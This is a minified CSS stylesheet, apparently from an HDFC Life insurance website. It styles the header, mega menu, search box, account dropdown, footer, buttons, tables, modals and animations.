.breadcrumbSection .breadcrumb-item a{cursor:pointer}
@media screen and (min-width:100px) and (max-width:768px){.breadcrumbSection.cat{position:unset;bottom:unset}
.breadcrumbSection{order:0;background:#fff}
.homeIconImg{width:9px}
.hide-for-mob{display:none}
}
.breadcrumbSection ul{display:flex}
.accountDropDown .accountMenuLink.opened::before{display:none}
.max1000{max-width:1060px}
.g-recaptcha div{width:100% !important;z-index:-1}
.siteButton.outlinedBtn{cursor:pointer}
footer .footerFormSec .stayConnectedSec>div{max-width:50%}
footer .footerFormSec .stayConnectedSec>div a.whatsapp:hover{background:#5af576;border-color:#2cd449}
footer .footerFormSec .stayConnectedSec>div a.avatar:hover{background-image:url("../../../content/dam/hdfclifeinsurancecompany/home/color.png");background-repeat:no-repeat}
footer .footerFormSec .stayConnectedSec>div a.avatar img{transition:all .25s ease-in}
footer .footerFormSec .stayConnectedSec>div a.avatar:hover img{display:none}
footer .footerFormSec .stayConnectedSec>div a:hover:last-child img{filter:none}
footer .footerFormSec .stayConnectedSec>div a:hover img{filter:invert(100%) sepia(100%) saturate(100%) hue-rotate(100deg) brightness(1000%) contrast(100%)}
.kc-btn-cta{background:#ed1c24;border:1px solid #ed1c24;color:#fff;padding:5px 20px;text-transform:uppercase;border-radius:4px;display:block;font-size:12px;font-weight:600;line-height:20px;overflow:hidden;position:relative;z-index:1;outline:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.kc-btn-cta:hover{background:#ff3038 !important}
.btnWidth{margin:30px auto 0;text-align:center}
.btnWidth .btnInline{display:inline-block}
@media screen and (max-width :768px){footer .footerFormSec .footerFormBlk{display:none}
footer .footerFormSec .stayConnectedSec>div{max-width:70%}
.mwlinks{padding-bottom:20px !important}
}
.quickPara{font-weight:500;font-size:14px;line-height:22px;color:#8a93a5}
.mwlinks{padding-top:10px;font-style:normal;font-size:13px;line-height:14px;font-weight:500;padding-bottom:15px}
.mwlinks a{color:#005e9e}
.appDownloadForm p,.mobileHeader .mobPlanMenuAccordCont p{margin-bottom:0 !important;font-size:13px !important;padding-bottom:12px !important}
.quickPara p{margin-bottom:0 !important}
.hamMenuWrp .quickLinkSection h3{margin-bottom:24px !important;font-weight:700 !important;font-size:14px !important;line-height:22px !important;color:#8a93a5 !important}
.hamMenuWrp .quickLinkSection{padding:25px !important}
.hamMenuWrp .quickLinkSection .appDownloadForm,.mobileHeader .hamMenuSection .appDwnldForm.appLink.hamLinkAcc{margin-top:auto !important;border:1px solid #005e9e !important;padding:10px !important;border-radius:5px !important;background:#fff !important}
.mobileHeader .hamMenuSection .appDwnldForm.appLink.hamLinkAcc .mobPlanMenuAccordCont .formBtn img{margin-right:10px}
.hamMenuWrp .quickLinkSection .appDownloadForm .formBtnSubmit{display:flex !important;flex-wrap:wrap !important;justify-content:flex-start !important}
.formBtnSubmit a{margin-right:10px !important}
#appLink h3,.mobileHeader .hamMenuSection .appDwnldForm.appLink.hamLinkAcc h3{color:#ed1c24 !important}
.hamMenuWrp .hamMenuInnerWrp .hamMenuSection h3 a{color:#005e9e}
.mcheck{display:none}
.wcheck{display:none}
.pulse{display:block;width:22px;height:22px;border-radius:50%;background:#fff url("../../../content/dam/hdfclifeinsurancecompany/red.svg") no-repeat center center;cursor:pointer;box-shadow:0 5px 5px #e1e1e1;animation:pulse 1.5s 55 ease-out;animation-iteration-count:10;animation-timing-function:ease;border:1px solid #e1e1e1;padding:10px}
.pulse:hover{animation:none;z-index:9}
@-webkit-keyframes pulse{1%{-webkit-box-shadow:0 0 0 0 rgba(237,28,36,0.4);background:#ed1c24 url("../../../content/dam/hdfclifeinsurancecompany/white.svg") no-repeat center center}
70%{-webkit-box-shadow:0 0 0 10px rgba(237,28,36,0);background:#fff url("../../../content/dam/hdfclifeinsurancecompany/red.svg") no-repeat center center}
100%{-webkit-box-shadow:0 0 0 0 rgba(237,28,36,0);background:#fff url("../../../content/dam/hdfclifeinsurancecompany/red.svg") no-repeat center center}
}
@keyframes pulse{1%{-moz-box-shadow:0 0 0 0 rgba(237,28,36,0.4);box-shadow:0 0 0 0 rgba(237,28,36,0.4);background:#ed1c24 url("../../../content/dam/hdfclifeinsurancecompany/white.svg") no-repeat center center}
70%{-moz-box-shadow:0 0 0 10px rgba(237,28,36,0);box-shadow:0 0 0 10px rgba(237,28,36,0);background:#fff url("../../../content/dam/hdfclifeinsurancecompany/red.svg") no-repeat center center}
100%{-moz-box-shadow:0 0 0 0 rgba(237,28,36,0);box-shadow:0 0 0 0 rgba(237,28,36,0);background:#fff url("../../../content/dam/hdfclifeinsurancecompany/red.svg") no-repeat center center}
}
.listbulletElibility{list-style-type:disc !important}
.listbulletElibilityol li{list-style-type:decimal !important}
.listLeftAlign{text-align:left !important}
.leftPadding20{padding-left:20px !important}
.tablescroll{overflow-x:scroll !important}
.tabAccordSection table.setTable tr:first-child{background-color:#063970 !important}
.tabAccordSection table.setTable tr:first-child p{color:white;font-weight:500}
.tabAccordSection table.setTable tr{background:white !important}
.tabAccordSection table.setTable td{border:1px solid #000}
.centerHead{text-align:center !important}
.alignLeft{text-align:left !important}
@media only screen and (max-width:767px){.tabAccordSection table.setTable tr:nth-child(1) td{background:#063970 !important}
.maxWidthTable{width:max-content !important}
}
.products-wrapper .eligibility-criteria-section table.setProTable tr:first-child p{font-weight:500;font-size:16px}
.products-wrapper .eligibility-criteria-section table.setProTable td{background-color:unset !important;font-weight:500;color:unset !important}
.products-wrapper .eligibility-criteria-section table.setProTable tr:first-child{background-color:#005e9e !important}
.products-wrapper .eligibility-criteria-section table.setProTable tr:first-child p{color:#fff !important}
table.setProTable tr:not(:first-child) td:first-child,table.setProTable tr:nth-child(4) td:nth-child(2),table.setProTable tr:nth-child(6) td:nth-child(2){background-color:#eaf1f8 !important}
table.setProTable tr:not(:first-child) td:first-child p,table.setProTable tr:nth-child(4) td:nth-child(2) p,table.setProTable tr:nth-child(6) td:nth-child(2) p{color:#005e9e !important}
.products-wrapper .eligibility-criteria-section table.setProTable p{color:#000 !important}
.products-wrapper .eligibility-criteria-section table.setProTable td{border:1px solid #000 !important}
table.setProTable tr{background:white !important}
table.setProTable td{border:1px solid #000}
@media only screen and (max-width:767px){table.setProTable tr:nth-child(1) td{background:#063970 !important}
}
.lifevideo iframe{width:60%}
@media only screen and (max-width:767px){.lifevideo iframe{width:100%}
}
.stickyTermBtn{width:182px;position:fixed;bottom:80px;font-size:14px;right:14px;transition:all .1s ease-in-out 0;text-align:center;cursor:pointer;height:50px;background:#ed1c24;border-radius:13px;padding:13px;color:#fff;font-weight:500;z-index:9999;display:none;color:#fff}
.stickyTermBtn:hover{color:#fff}
@media only screen and (max-width:767px){.stickyTermBtn{position:fixed;bottom:8px;left:9%;background:#ed1c24;color:#fff;border-radius:10px;font-size:14px;line-height:28px;font-weight:600;border:1px solid #ed1c24;height:40px;min-width:135px;z-index:99998;padding:5px 10px !important;outline:none !important;width:160px;right:unset}
}
.example-open{bottom:0;left:0;position:fixed !important;right:0;top:0}
footer .footerFormBlk .singleInputForm .awesomplete{width:70% !important}
.sec-padding{padding-block:50px}
@media screen and (max-width:768px){.sec-padding{padding-block:25px}
}
.toggle-image-with-text .geta-callback-inner .schedule-a-call-back small{text-transform:none}
.termbanner .geta-callback-inner .schedule-a-call-back small{text-transform:none}
.category-banner .geta-callback-inner .schedule-a-call-back small{text-transform:none}
.benefits-section .geta-callback-inner .schedule-a-call-back small{text-transform:none}
.schedule-a-call .geta-callback-inner .schedule-a-call-back small{text-transform:none}
.knowmoresection .geta-callback-inner .schedule-a-call-back small{text-transform:none}
.toggle-image-with-text .modal.sac .modal-dialog.modal-lg{margin:20px auto 20px}
.termbanner .modal.sac .modal-dialog.modal-lg{margin:20px auto 20px}
.category-banner .modal.sac .modal-dialog.modal-lg{margin:20px auto 20px}
.schedule-a-call .modal.sac .modal-dialog.modal-lg{margin:20px auto 20px}
.benefits-section .modal.sac .modal-dialog.modal-lg{margin:20px auto 20px}
.knowmoresection .modal.sac .modal-dialog.modal-lg{margin:20px auto 20px}
.toggle-image-with-text .modal-content{padding-bottom:0 !important}
.termbanner .modal-content{padding-bottom:0 !important}
.schedule-a-call .modal-content{padding-bottom:0 !important}
.category-banner .modal-content{padding-bottom:0 !important}
.benefits-section .modal-content{padding-bottom:0 !important}
@media screen and (min-width:100px) and (max-width:768px){.benefitssection .annualReport .modal-content{padding:40px 20px 40px 20px !important}
}
.knowmoresection .modal-content{padding-bottom:0 !important}
.toggle-image-with-text .sac p a{font-size:14px;color:#233253}
.toggle-image-with-text .sac .disc-text input{height:47px !important}
.knowmoresection .sac .disc-text input{height:47px !important}
.termbanner .sac p a{font-size:14px;color:#233253}
.category-banner .sac p a{font-size:14px;color:#233253}
.benefits-section .sac p a{font-size:14px;color:#233253}
.knowmoresection .sac p a{font-size:14px;color:#233253}
.toggle-image-with-text .geta-callback-component-popup .disc-text input[type="checkbox"]{margin-top:-1px !important}
.termbanner .geta-callback-component-popup .disc-text input[type="checkbox"]{margin-top:-1px !important}
.category-banner .geta-callback-component-popup .disc-text input[type="checkbox"]{margin-top:-1px !important}
.benefits-section .geta-callback-component-popup .disc-text input[type="checkbox"]{margin-top:4px !important}
.toggle-image-with-text-op .geta-callback-inner .schedule-a-call-back small{text-transform:none}
.toggle-image-with-text-op .modal.sac .modal-dialog.modal-lg{margin:20px auto 20px}
.toggle-image-with-text-op .modal-content{padding-bottom:0 !important}
.toggle-image-with-text-op .sac p a{font-size:14px;color:#233253}
.toggle-image-with-text-op .geta-callback-component-popup .disc-text input[type="checkbox"]{margin-top:4px !important}
.category-banner .side-strip,.productbanner .side-strip{display:none}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li{padding:0 5px !important}
@media screen and (max-width:1920px) and (min-width:1280px){.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li{padding:0 16px !important}
}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li>a{font-size:13px !important}
.redtext{color:#ed1c24 !important}
.bluetext{color:#233253 !important}
.bluetextv2{color:#0056a5 !important}
.api-container{display:flex;justify-content:center;align-items:center;padding:20px;width:100%;left:0;top:0;bottom:0;position:absolute;background-color:#ffffffcc;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);z-index:100}
.api-container .api-response-msg{font-weight:600 !important;color:#233253 !important;font-size:26px !important;text-align:center;line-height:1.2}
.api-container .close-icon{position:absolute;top:30px;right:30px;cursor:pointer}
@media screen and (max-width:768px){.api-container .api-response-msg{font-size:20px !important}
}
.lightG{color:#5a5a5a !important}
.graycolor{color:#8a93a5 !important}
.fw-500{font-weight:500}
.fw-600{font-weight:600}
@media screen and (max-width:768px){.scroll-margin-mob-80{scroll-margin-top:80px}
}
.ReadMore,.ReadLess{color:#0056a5 !important;font-weight:500 !important;cursor:pointer !important}
.ReadMore:hover,.ReadLess:hover{text-decoration:none !important}
.global-tooltip,.global-tooltip-mobileOtp{border:1px solid #bddcf8;background-color:#eaf4fd;box-shadow:0 4px 4px 0 rgba(0,0,0,0.25);position:absolute;z-index:99;padding:5px;font-size:11px;font-weight:300;line-height:18px;color:#000;bottom:65%;left:0;border-radius:5px;width:max-content;max-width:245px}
.global-tooltip-mobileOtp{bottom:66%;left:15px;max-width:230px}
.global-tooltip::after,.global-tooltip-mobileOtp::after{content:"";width:15px;height:15px;transform:rotate(-226deg);background-color:#eaf4fd;position:absolute;box-shadow:4px -2px 4px rgb(190 186 186 / 50%);z-index:0;bottom:-8px;left:calc(10% - 10px);border-bottom:0;border-top:1px solid #bddcf8;border-right:1px solid #bddcf8}
a.hyperlink{cursor:pointer}
a.cursor-pointer{cursor:pointer}
a.link-cta,button.link-cta{font-size:14px;font-weight:400;background:#ed1c24;border:1px solid #ed1c24;color:#fff;padding:5px 20px;transition:all .3s ease;border-radius:.25rem;text-align:center;margin-top:21px;cursor:pointer}
a.link-cta:hover,button.link-cta:hover{box-shadow:0 8px 12px rgba(237,28,36,0.2);background:#ff3038}
.flex-center-center{display:flex;justify-content:center;align-items:center}
.mb-10{margin-bottom:10px !important}
.mb-15{margin-bottom:15px !important}
.mb-18{margin-bottom:18px !important}
.mt-10{margin-top:10px !important}
.mt-15{margin-top:15px !important}
.mt-18{margin-top:18px !important}
.mt-20{margin-top:20px !important}
.pb-10{padding-bottom:10px}
@media screen and (min-width:767px){.desk-mb-50{margin-bottom:50px !important}
.desk-pt-10{padding-top:10px}
.desk-pt-15{padding-top:10px}
.desk-pt-18{padding-top:10px}
.desk-pt-20{padding-top:10px}
}
@media screen and (max-width:767px){.mob-flex-content-center{display:flex;justify-content:center;align-items:center}
.mob-mb-25{margin-bottom:25px !important}
.mob-pt-10{padding-top:10px}
.mob-pt-15{padding-top:10px}
.mob-pt-18{padding-top:10px}
.mob-pt-20{padding-top:10px}
}
.scroll-mt-80{scroll-margin-top:80px}
.scroll-mt-100{scroll-margin-top:100px}
.scroll-mt-120{scroll-margin-top:120px}
.scroll-mt-150{scroll-margin-top:150px}
.scroll-mt-200{scroll-margin-top:200px}
@media screen and (max-width:768px){.scroll-mt-mob-100{scroll-margin-top:100px}
.scroll-mt-mob-120{scroll-margin-top:120px}
.scroll-mt-mob-150{scroll-margin-top:150px}
}
.select2-container{width:23% !important;height:40px !important;color:#000 !important;border:1px solid #005e9e !important;border-radius:5px 0 0 5px !important;font-style:normal !important;text-align:center}
.select2-selection{width:100%;border-radius:5px 0 0 5px !important}
.select2-selection--single{border:none !important}
.select2-selection__rendered{color:#000 !important;padding:5px 0 !important;margin-right:7px !important}
.select2-selection__arrow{top:5px !important;right:-5px !important}
.select2-dropdown{width:210px !important;max-height:180px !important}
.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#005e9d !important}
.select2-results__options{width:100%;max-height:135px !important;font-size:14px}
.select2-results__option{text-align:left}
.select2-container:has(.select2-dropdown){width:100% !important}
.select2-dropdown{width:100% !important}
.select2-container--open .select2-search__field::placeholder{color:#999;font-size:14px;font-style:normal}
@media screen and (max-width:768px){.desktop-only{display:none !important}
}
@media screen and (min-width:768px){.mobile-only{display:none !important}
}
button.draw{background:0;border:0;box-sizing:border-box;box-shadow:inset 0 0 0 3px #fff;color:#f45e61;font-size:inherit;font-weight:700;padding:1em 2em;text-align:center;text-transform:capitalize;vertical-align:middle;width:90px;height:90px}
.draw{overflow:hidden;position:relative}
.draw:after,.draw:before{content:"";box-sizing:border-box;position:absolute;border:3px solid transparent;width:0;height:0}
.draw:before{top:0;left:0;border-top-color:#125a9e;border-right-color:#125a9e;animation:border 2s infinite}
.draw:after{bottom:0;right:0;animation:border 2s 1s infinite,borderColor 2s 1s infinite}
@keyframes border{0{width:0;height:0}
25%{width:100%;height:0}
50%{width:100%;height:100%}
to{width:100%;height:100%}
}
@keyframes borderColor{0{border-bottom-color:#125a9e;border-left-color:#125a9e}
50%{border-bottom-color:#125a9e;border-left-color:#125a9e}
51%{border-bottom-color:transparent;border-left-color:transparent}
to{border-bottom-color:transparent;border-left-color:transparent}
}
@keyframes zoominoutsinglefeatured{0{transform:scale(1)}
50%{transform:scale(1.2)}
to{transform:scale(1)}
}
.cardcontainer{position:absolute;top:20px}
.cardcontainer img{animation:zoominoutsinglefeatured 1.5s infinite}
#rdmore{width:100%;left:0;top:0;position:absolute;height:100%;background-color:#fff;z-index:99999}
.customloader.rdmore{width:100%;left:0;top:0;bottom:0;position:absolute;background-color:#ffffffcc;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);z-index:100}
.customloader .rdmore-loader-text{text-align:center;margin-top:20px;font-weight:400;color:#000}
.rdmore-inner{position:relative;margin:0 auto;top:50%;transform:translateY(-50%);display:flex;flex-direction:column;align-items:center;gap:10px}
select:focus{outline:0;border:0}
h1,h3,h4,li,p,ul{margin:0}
body,html{font-family:Poppins,sans-serif}
.btnred:not(:disabled):not(.disabled).active:focus,.btnred:not(:disabled):not(.disabled):active:focus,.show>.btnred.dropdown-toggle:focus:not(:disabled):not(.disabled).active:focus{background:#ff3038 !important;outline:0;outline-style:none;outline-width:0}
.search-suggestions{height:100px;width:100%;position:absolute;left:0;top:41px;z-index:99999;display:none}
.search-suggestions-selectOption li{color:#233253;font-size:12px;line-height:14px;font-weight:400;padding:16px 0 16px 45px;border-bottom:1px solid rgba(0,0,0,0.08);position:relative}
.search-suggestions-selectOption li span{color:#808285;font-size:10px;line-height:14px;right:30px;position:absolute}
.search-suggestions-selectOption li:hover{background:#ebf5f9}
ul.search-suggestions-selectOption{border:1px solid rgba(0,0,0,0.08);height:130px;overflow-y:auto;background:#fff;border-radius:7px}
body,html{height:100%}
.arial{font-family:arial !important}
.rated path{fill:#edbf1c !important;stroke:#edbf1c !important;opacity:1}
.mobileHeader{display:none}
html{scroll-behavior:smooth}
.deskTopHeader{background:#f1f5f6;max-width:1600px;width:100%;margin:0 auto;position:fixed;top:0;z-index:9999}
.deskTopHeader .deskTopHeaderWrap{display:flex;flex-wrap:wrap;position:relative}
.deskTopHeader .deskTopHeaderWrap .headerWrap{display:flex;flex-wrap:wrap;align-items:center;padding-left:35px;height:68px;flex:1;background:#fff}
.deskTopHeader .deskTopHeaderWrap .headerWrap .logo{margin:0}
.logo{font-size:2.5rem;line-height:1.2;font-weight:500;margin-bottom:.5rem}
.deskTopHeader .deskTopHeaderWrap .headerWrap .logo a{cursor:pointer;padding:0 10px}
.deskTopHeader .deskTopHeaderWrap .headerWrap .logo a img{height:auto;margin:1px 0;width:100px}
.deskTopHeader .deskTopHeaderWrap .headerWrap .navBarWrap{margin-left:auto;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;height:100%}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar{height:100%}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul{height:100%;display:flex;flex-wrap:wrap}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li{padding:0 21.5px;height:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li>a{height:100%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;font-size:14px;font-weight:600;line-height:20px;color:#233253;text-decoration:none;outline:0}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li>a .caretIcon{margin-left:4px}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li>a .caretIcon svg{transform:rotate(0);-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;-ms-transition:transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease}
.langSwitch{position:relative}
.langSwitch{width:53px;height:28px;font-size:1.5em;margin-left:37px}
.langSwitch input{-webkit-appearance:none;-moz-appearance:none;appearance:none;height:0;font-size:1em;left:0;line-height:0;outline:0;position:absolute;top:0;width:0}
.langSwitch input:after{content:"";font-size:1em;position:absolute;width:23px;height:23px;border-radius:50%;background:#fff;top:2px;left:2px;-webkit-transform:translate(0);transform:translate(0);-webkit-transition:-webkit-transform .25s ease-out .1s;transition:-webkit-transform .25s ease-out .1s;transition:transform .25s ease-out .1s;transition:transform .25s ease-out .1s,-webkit-transform .25s ease-out .1s}
.langSwitch input:checked:after{-webkit-transform:translate(30px);transform:translate(26px)}
.langSwitch input:checked ~ .langHindi{color:#ed1c24}
.langSwitch input:checked ~ .langEng{color:#fff}
.langSwitch input:before{content:"";font-size:1em;position:absolute;border-radius:30px;background:#005e9e;height:28px;-webkit-transition:background-color .25s ease-out .1s;transition:background-color .25s ease-out .1s;width:53px}
.langSwitch label{font-size:10px;line-height:16px;margin:0;color:hsla(0,0,100%,0.8);cursor:pointer;display:block;position:absolute;-webkit-transition:opacity .25s ease-out .1s;transition:opacity .25s ease-out .1s;text-transform:uppercase}
.langSwitch label.langEng{color:#ed1c24;left:0 !important;top:1px !important;padding:5px 6px 5px 7px !important}
.langSwitch label.langHindi{right:0 !important;top:1px !important;padding:5px 8px 5px 5px !important;font-weight:600;color:#fff}
.arrowUp{width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:10px solid #fff}
.megaMenuSec{padding:41px 50px 8px;display:grid;grid-template-columns:1fr 295px;grid-column-gap:40px;position:absolute;background-color:#fff;z-index:999999;top:150%;left:0;width:100%;height:auto;opacity:0;visibility:hidden;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.megaMenuSec .arrowUp{position:absolute;left:642px;top:-11px}
.megaMenuSec .megaMenuLinkSec{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}
.megaMenuSec .megaMenuLinkSec .menuLinkInner{padding-bottom:24px;margin-bottom:24px;border-bottom:1px solid rgba(0,0,0,0.1);width:33% !important}
.megaMenuSec .megaMenuLinkSec .menuLinkInner:nth-last-child(-n+3){border-bottom:0}
.megaMenuSec .megaMenuLinkSec .menuLinkInner h3,.megaMenuSec .megaMenuLinkSec .menuLinkInner h3 a{font-weight:500;font-size:14px;line-height:14px;color:#005e9e;margin-bottom:16px}
.megaMenuSec .megaMenuLinkSec .menuLinkInner ul li{margin-bottom:0}
.megaMenuSec .megaMenuLinkSec .menuLinkInner ul li a{font-size:13px;line-height:14px;color:#233253;text-transform:capitalize;margin-left:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.megaMenuSec .megaMenuLinkSec .menuLinkInner ul li a:hover{color:#ed1c24;margin-left:10px}
.megaMenuSec .megaMenuLinkSec .menuLinkInner ul li span{font-size:9px;line-height:14px;border:1px solid #ed1c24;border-radius:20px;padding:1px 8px;color:#ed1c24;margin-left:5px;display:inline-block;text-transform:capitalize}
.megaMenuSec .megaMenuLinkSec .menuLinkInner .moreMenuLink{font-weight:600;font-size:10px;line-height:20px;color:#233253;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.megaMenuSec .megaMenuLinkSec .menuLinkInner .moreMenuLink span{margin-left:10px}
.megaMenuSec .megaMenuLinkSec .menuLinkInner .moreMenuLink:hover{margin-left:15px;color:#ed1c24}
.megaMenuSec .keyFeatureSec{align-self:flex-start;padding:21px 26px 44px;margin-top:25px;border:1px solid #c7cacc;box-sizing:border-box;box-shadow:0 4px 20px rgba(0,94,158,0.05),3px 6px 10px rgba(50,130,196,0.08);position:relative}
.megaMenuSec .keyFeatureSec:after{content:"";position:absolute;width:4px;height:85px;right:-1px;top:-1px;background:#ed1c24}
.megaMenuSec .keyFeatureSec .ratingStarWrap{display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:flex-end;flex-direction:column;padding-right:8px;margin-bottom:10px}
.megaMenuSec .keyFeatureSec .ratingStarWrap label{font-size:11px;line-height:11px;color:rgba(35,50,83,0.8);margin:0}
.megaMenuSec .keyFeatureSec h3{font-weight:700;font-size:24px;line-height:30px;color:#005e9e;margin-bottom:7px}
.megaMenuSec .keyFeatureSec h3 .highlight{color:#ed1c24}
.megaMenuSec .keyFeatureSec h4{font-weight:400;font-size:14px;line-height:22px;color:#233253;margin-bottom:20px}
.megaMenuSec .keyFeatureSec .keyFeatureTag{padding:2px 11px 2px 9px;background:#59647d;border-radius:20px;font-weight:600;font-size:10px;line-height:12px;color:#fff;text-transform:uppercase;display:inline-block;margin-bottom:12px}
.megaMenuSec .keyFeatureSec .featureContent{font-size:14px;line-height:20px;color:#767676;max-width:100%;margin-bottom:20px}
.megaMenuSec .keyFeatureSec .featureContent strong{display:block;font-weight:400}
.megaMenuSec .keyFeatureSec .featureContent .priceStrike{color:#233253;text-decoration:line-through}
.megaMenuSec .keyFeatureSec .featureContent .priceHighlight{color:#ed1c24;font-weight:500;font-size:14px;line-height:18px;margin-left:1px}
.megaMenuSec .keyFeatureSec .featureContent .limitedOfferLbl{color:#233253;font-size:12px;line-height:18px}
.megaMenuSec .keyFeatureSec .featureLists{font-size:12px;line-height:18px;color:#5a5a5a;margin-bottom:25px;margin-top:5px}
.megaMenuSec .keyFeatureSec .featureLists li{margin-bottom:5px;padding-left:28px;padding-top:3px;position:relative}
.megaMenuSec .keyFeatureSec .featureLists li .listBullet{position:absolute;left:0;top:2px}
.megaMenuSec .keyFeatureSec .featureBtn{display:flex;flex-wrap:wrap;justify-content:center}
.megaMenuSec .keyFeatureSec .featureBtn .learnMoreLink{margin-left:10px}
.headerBtnWrp{display:flex;flex-wrap:wrap;padding-left:22px}
.headerBtnWrp .payPremiumBtn{margin:0 10px}
.siteButton{background:#ed1c24;border:1px solid #ed1c24;color:#fff;padding:5px 20px;border-radius:4px;display:block;font-size:12px;font-weight:600;line-height:20px;overflow:hidden;position:relative;z-index:1;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.siteButton:hover{background:#ed1c24}
.siteButton:active,.siteButton:hover{color:#fff;box-shadow:0 8px 12px rgba(237,28,36,0.2)}
.siteButton:active{background:#ff373f;border:1px solid #ff373f}
.siteButton.outlinedBtn{background:transparent;color:#ed1c24;border-color:#ed1c24}
.siteButton.outlinedBtn:hover{background:#fff !important;box-shadow:0 5px 7px rgba(228,24,32,0.4);color:#ed1c24}
.siteButton.outlinedBtn:active{background:#fff;border:1px solid #ff373f;color:#ff373f;box-shadow:0 5px 7px rgba(228,24,32,0.4)}
div.siteSearchForm{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:0;position:absolute;right:0;top:0;-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;-ms-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out;overflow:hidden}
div.siteSearchForm .searchInput{width:80%;position:relative}
div.siteSearchForm .searchInput input{border:0;height:38px;line-height:38px;border-radius:30px 0 0 30px;background:#fff;border-right:.5px solid #c7cacc;padding:0 40px;width:100%;font-size:12px}
div.siteSearchForm .searchInput .searchIcon{position:absolute;left:18px;top:6px}
div.siteSearchForm .searchSelect{width:20%;position:relative}
div.siteSearchForm .searchSelect .searchSelectBox{width:100%;height:38px;line-height:38px;border-radius:0 30px 30px 0;background:#fff;padding:0 25px 0 11px;cursor:pointer;position:relative}
div.siteSearchForm .searchSelect .searchSelectBox label{font-weight:400;font-size:12px;line-height:12px;color:#233253;margin:0;cursor:pointer}
div.siteSearchForm .searchSelect .searchSelectBox .dropIcon{position:absolute;right:15px}
div.siteSearchForm .searchSelect .searchSelectBox .dropIcon svg{transform:rotate(0);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
div.siteSearchForm .searchSelect ul{opacity:0;visibility:hidden;position:absolute;background:#fff;border-radius:8px;width:100%;left:0;top:60px;z-index:99;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
div.siteSearchForm .searchSelect ul li{padding:15px 10px 17px;font-size:12px;line-height:14px;color:#233253;border-bottom:1px solid rgba(0,0,0,0.08);cursor:pointer}
div.siteSearchForm .searchSelect ul li:last-child{border-bottom:0}
div.siteSearchForm .searchSelect ul li:hover{background:#ebf5f9}
.campaignHeader .mobHeaderWrap{justify-content:left !important}
.campaignHeader{padding-bottom:0 !important}
.siteSearchInput{margin:0 11px;position:relative}
.siteSearchInput.expand{margin-left:auto}
.siteSearchInput.expand div.siteSearchForm{width:720px;overflow:visible;border:1px solid #ddd;border-radius:20px}
.siteSearchInput a{width:38px;height:38px;border-radius:50%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;border:0;background:#657d93;-webkit-transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;-o-transition:background .3s ease;transition:background .3s ease}
.siteSearchInput a:hover{background:#233253}
.mobileSeeMore .moreMenuLink{font-size:11px !important;font-weight:bold;margin-top:9px;display:block}
a.searchBtnIcon.active{visibility:hidden}
.headerLoginIcon{margin:0 11px 0 0;position:relative}
.headerLoginIcon>a{width:38px;height:38px;border-radius:50%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;background:#657d93;-webkit-transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;-o-transition:background .3s ease;transition:background .3s ease}
.headerLoginIcon>a:hover{background:#233253}
.headerLoginIcon .accountDropDown{background:#fff;border-radius:8px;width:345px;padding:25px 0;position:absolute;top:100px;right:-35px;opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:99}
.headerLoginIcon .accountDropDown .arrowUp{position:absolute;top:-9px;right:37px}
.headerLoginIcon .accountDropDown>ul>li>a{font-weight:500;font-size:14px;line-height:14px;color:#2c6698;padding:16px 62px;display:block;position:relative}
.headerLoginIcon .accountDropDown>ul>li>a:before{content:"";position:absolute;width:280px;height:1px;background:rgba(0,0,0,0.08);bottom:0;left:0;right:0;margin:auto}
.headerLoginIcon .accountDropDown>ul>li>a span{position:absolute}
.headerLoginIcon .accountDropDown>ul>li>a .menuIcon{left:30px;top:12px}
.headerLoginIcon .accountDropDown>ul>li>a .dropIcon{right:37px}
